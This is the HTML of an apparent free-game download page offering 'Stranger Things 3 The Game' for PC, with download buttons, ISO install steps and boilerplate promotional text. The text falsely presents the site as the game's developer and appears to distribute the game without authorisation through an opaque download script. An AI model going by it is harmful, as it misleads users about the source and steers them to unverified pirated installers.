<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2407 size-full" src="https://www.forestofgames.org/wp-content/uploads/2019/07/3-2.jpg" alt="Download Stranger Things 3 The Game Highly Compressed" width="500" height="300" srcset="https://www.forestofgames.org/wp-content/uploads/2019/07/3-2.jpg 500w, https://www.forestofgames.org/wp-content/uploads/2019/07/3-2-300x180.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2409 size-full" src="https://www.forestofgames.org/wp-content/uploads/2019/07/5-2.jpg" alt="Stranger Things 3 The Game Game Setup Download" width="500" height="300" srcset="https://www.forestofgames.org/wp-content/uploads/2019/07/5-2.jpg 500w, https://www.forestofgames.org/wp-content/uploads/2019/07/5-2-300x180.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1816 size-full" src="https://forestofgames.org/wp-content/uploads/2019/09/967_call-of-duty-black-ops-game-download.jpg" alt="" width="500" height="300" /></p>
<h3><span class="ez-toc-section" id="Top_Points_in_This_Game"></span>Top Points in This Game<span class="ez-toc-section-end"></span></h3>
<ol>
<li>It&#8217;s full of action and adventures game</li>
<li>Better Sound Quality and HD Graphics</li>
<li>You can play on any Platform Like PlayStation, Xbox and Windows Operating system</li>
<li>Direct downloading link</li>
<li>Both online and offline GamePlay</li>
<li>Explore the hidden elements and unlock the missions</li>
<li>Get this game free from this website with a single link</li>
<li>Take advantage of this impressive and action game</li>
</ol>
<h3><span class="ez-toc-section" id="System_Requirements"></span>System Requirements<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Operating System: Windows Vista/7/8/8.1/10</li>
<li>CPU: Intel (R)Core i7 2.7 GHz</li>
<li>Ram: 4 GB</li>
<li>ROM: 6 GB</li>
<li>Graphics Card: 2 GB</li>
</ul>
<h3><span class="ez-toc-section" id="How_To_Install_Stranger_Things_3_The_Game_Game_On_PC"></span>How To Install Stranger Things 3 The Game Game On PC<span class="ez-toc-section-end"></span></h3>
<ul>
<li>First of all, you have WinRAR software installed in your PC</li>
<li>After that extract game with WinRAR software</li>
<li>You also have Ultra ISO Software installed in your Computer</li>
<li>Then Mouth  Image of the game file and run the setup of the game</li>
<li>Now install the game, Play and Enjoy</li>
<li>If you face any problem, watch the tutorial below complete.</li>
</ul>
<p><strong>Watch this Complete Installation Guide of Stranger Things 3 The Game Game</strong></p>
<p>&nbsp;</p>
<div><a href="https://forestofgames1.blogspot.com/2019/07/how-to-install-stranger-things-3-game.html" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="size-medium wp-image-2061 aligncenter" src="https://www.forestofgames.org/wp-content/uploads/2018/12/glossy_button_blank_blue_oval-300x76.png" alt="" width="300" height="76" /></a></div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://forestofgames1.blogspot.com/2019/07/stranger-things-3-game-link.html" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2060" src="https://www.forestofgames.org/wp-content/uploads/2018/12/586abf6db6fc1117b60b2753.png" alt="" width="200" height="200" srcset="https://www.forestofgames.org/wp-content/uploads/2018/12/586abf6db6fc1117b60b2753.png 200w, https://www.forestofgames.org/wp-content/uploads/2018/12/586abf6db6fc1117b60b2753-150x150.png 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a></div>
<a href="javascript:void(0)" rel="nofollow" class="buttonPress-799"> <button style="font: bold 24px Arial; color: #fff; background: #FF5F1F; height: 40px; border-radius: 20px; padding: 0 15px; border: none;"><i class="fa fa-download"></i> Mediafire Download</button> <button style="font: bold 24px Arial; color: #fff; background: green; height: 40px; border-radius: 20px; padding: 0 15px; border: none;"><i class="fa fa-download"></i> Google Drive Link</button> </a><script data-cfasync="false" async="" type="text/javascript" src="?h=63ab01231419d7b8b9fcdf8e5caab556&user=799"></script>					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Share</span>

		<ul class="flat-social">
			<li><a href="https://www.facebook.com/sharer.php?u=https://www.forestofgames.org/?p=2402" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Stranger+Things+3+The+Game+Download&url=https://www.forestofgames.org/?p=2402" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="http://www.stumbleupon.com/submit?url=https://www.forestofgames.org/?p=2402&title=Stranger+Things+3+The+Game+Download" class="social-stumble" rel="external" target="_blank"><i class="fa fa-stumbleupon"></i> <span>Stumbleupon</span></a></li>
				<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.forestofgames.org/?p=2402&title=Stranger+Things+3+The+Game+Download" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="https://pinterest.com/pin/create/button/?url=https://www.forestofgames.org/?p=2402&amp;description=Stranger+Things+3+The+Game+Download&amp;media=https://www.forestofgames.org/wp-content/uploads/2019/07/1-5.jpg" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2019-07-10T22:19:39+05:00","datePublished":"2019-07-10T22:19:39+05:00","dateModified":"2019-09-02T12:01:08+05:00","headline":"Stranger Things 3 The Game Download","name":"Stranger Things 3 The Game Download","keywords":[],"url":"https:\/\/www.forestofgames.org\/2019\/07\/stranger-things-3-the-game-download.html","description":"&nbsp; Stranger Things 3 The Game Game Download Free For PC Full Version is an action game which has been developed and published by under the banner of Next Games Oyj, BonusXP, Netflix and Building A","copyrightYear":"2019","publisher":{"@id":"#Publisher","@type":"Organization","name":"Forest Of Games - Free game download - Forestofgames","logo":{"@type":"ImageObject","url":"https:\/\/www.forestofgames.org\/wp-content\/themes\/sahifa\/images\/logo@2x.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.forestofgames.org\/2019\/07\/stranger-things-3-the-game-download.html"},"author":{"@type":"Person","name":"Mehran Shah","url":"https:\/\/www.forestofgames.org\/author\/mrshah"},"articleSection":"Action,Adventure","articleBody":"\r\n\r\n&nbsp;\r\n\r\nStranger Things 3 The Game Game Download Free For PC Full Version is an action game which has been developed and published by under the banner of Next Games Oyj, BonusXP, Netflix and Building A. This instalment was released on July 4, 2019. We have played many activities and adventures PC games but never ever played this type of instalment so you can also get it free from here. This instalment is full of HD graphics and awesome sound system. Millions of players are already playing this instalment. You can also play this game on PC, PlayStations, Xbox and another well known operating system. You can also download Agent 00111 Game For PC from here.\r\n\r\nWe are working on this game continuously to fix bugs, improve its optimization and increasing thousands of new features in it. I hope that you got the complete idea about the interior of this game from the screenshots of this instalment which are given above. You cannot imagine the criteria of this game before installing this game because there is much more than its exterior look. There are the millions of followers of this game in the social media websites like facebook, twitter, Instagram etc. I have already played this game many times and never bored\u00a0during playing. I hope when you play this game so enjoy it after playing and refer to your friends and relatives\u00a0about this awesome game.\r\n\r\nStranger Things 3 The Game Free Download For PC is an impressive game for any Platform so the installation process is very easy, You don't need to panic and hesitation during installation. If you feel any problem during instalment, you can ask in the comment section. There are many other ways of installation but this installation is one of the impressive and easy. This game covers all the categories which you want like, Strategy, adventures and entertainment.\r\nImages of Stranger Things 3 The Game\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nTop Points in This Game\r\n\r\n \tIt's full of action and adventures game\r\n \tBetter Sound Quality and HD Graphics\r\n \tYou can play on any Platform Like PlayStation, Xbox and Windows Operating system\r\n \tDirect downloading link\r\n \tBoth online and offline GamePlay\r\n \tExplore the hidden elements and unlock the missions\r\n \tGet this game free from this website with a single link\r\n \tTake advantage of this impressive and action game\r\n\r\nSystem Requirements\r\n\r\n \tOperating System: Windows Vista\/7\/8\/8.1\/10\r\n \tCPU: Intel (R)Core i7 2.7 GHz\r\n \tRam: 4 GB\r\n \tROM: 6 GB\r\n \tGraphics Card: 2 GB\r\n\r\nHow To Install Stranger Things 3 The Game Game On PC\r\n\r\n \tFirst of all, you have WinRAR\u00a0software installed in your PC\r\n \tAfter that extract game with WinRAR software\r\n \tYou also have Ultra ISO Software installed in your Computer\r\n \tThen Mouth\u00a0 Image of the game file and run the setup of the game\r\n \tNow install the game, Play and Enjoy\r\n \tIf you face any problem, watch the tutorial below complete.\r\n\r\nWatch this Complete Installation Guide of Stranger Things 3 The Game Game\r\n\r\n&nbsp;\r\n\r\n","image":{"@type":"ImageObject","url":"https:\/\/www.forestofgames.org\/wp-content\/uploads\/2019\/07\/1-5.jpg","width":696,"height":300}}</script>
		</article><!-- .post-listing -->
		

		
				<section id="author-box">
			<div class="block-head">
				<h3>About Mehran Shah </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/90b1989311518e04e1064d02447537ed293b1a9b0fc5ea887b2d9f53064c6a10?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90b1989311518e04e1064d02447537ed293b1a9b0fc5ea887b2d9f53064c6a10?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://www.forestofgames.org/2019/07/kubifaktorium-game-download.html" rel="prev"><span>Previous</span> Kubifaktorium Game Download</a></div>
			<div class="post-next"><a href="https://www.forestofgames.org/2019/07/zusi-3-aerosoft-edition-game-download.html" rel="next"><span>Next</span> Zusi 3 Aerosoft Edition Game Download</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.forestofgames.org/2024/02/age-of-mythology-pc-download-highly-compressed-free.html">
						<img width="256" height="165" src="https://www.forestofgames.org/wp-content/uploads/2024/02/Age_of_Mythology-256x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.forestofgames.org/2024/02/age-of-mythology-pc-download-highly-compressed-free.html" rel="bookmark">Age Of Mythology PC Download Highly Compressed Free</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>February 3, 2024</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.forestofgames.org/2024/01/pes-2005-pc-download-highly-compressed-free.html">
						<img width="310" height="165" src="https://www.forestofgames.org/wp-content/uploads/2024/01/pes-2005-highly-compressed-pc-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.forestofgames.org/2024/01/pes-2005-pc-download-highly-compressed-free.html" rel="bookmark">Pes 2005 PC Download Highly Compressed Free</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 2, 2024</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.forestofgames.org/2023/05/download-dragon-ball-z-budokai-tenkaichi-3.html">
						<img width="310" height="165" src="https://www.forestofgames.org/wp-content/uploads/2023/05/1-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.forestofgames.org/2023/05/download-dragon-ball-z-budokai-tenkaichi-3.html" rel="bookmark">Download Dragon Ball Z Budokai Tenkaichi 3 PC Highly Compressed free</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>May 21, 2023</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://www.forestofgames.org/2021/05/ddd-pool-game-download-free-for-pc-full-version.html">
					<img width="310" height="165" src="https://www.forestofgames.org/wp-content/uploads/2021/05/1-28-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://www.forestofgames.org/2021/05/ddd-pool-game-download-free-for-pc-full-version.html" rel="bookmark">DDD Pool Game Download Free For PC Full Version</a></h2>
			<p>Download Now DDD Pool Game Download Free For PC Full Version is an action game &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/07/stranger-things-3-the-game-download.html?h=63ab01231419d7b8b9fcdf8e5caab556&#038;user=799#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.forestofgames.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2402' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7cf783a6f4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="66"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.forestofgames.org/feed" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.forestofgames.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.forestofgames.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.forestofgames.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.forestofgames.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script defer type="text/javascript" src="https://www.forestofgames.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.forestofgames.org/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.forestofgames.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 02:12:55 -->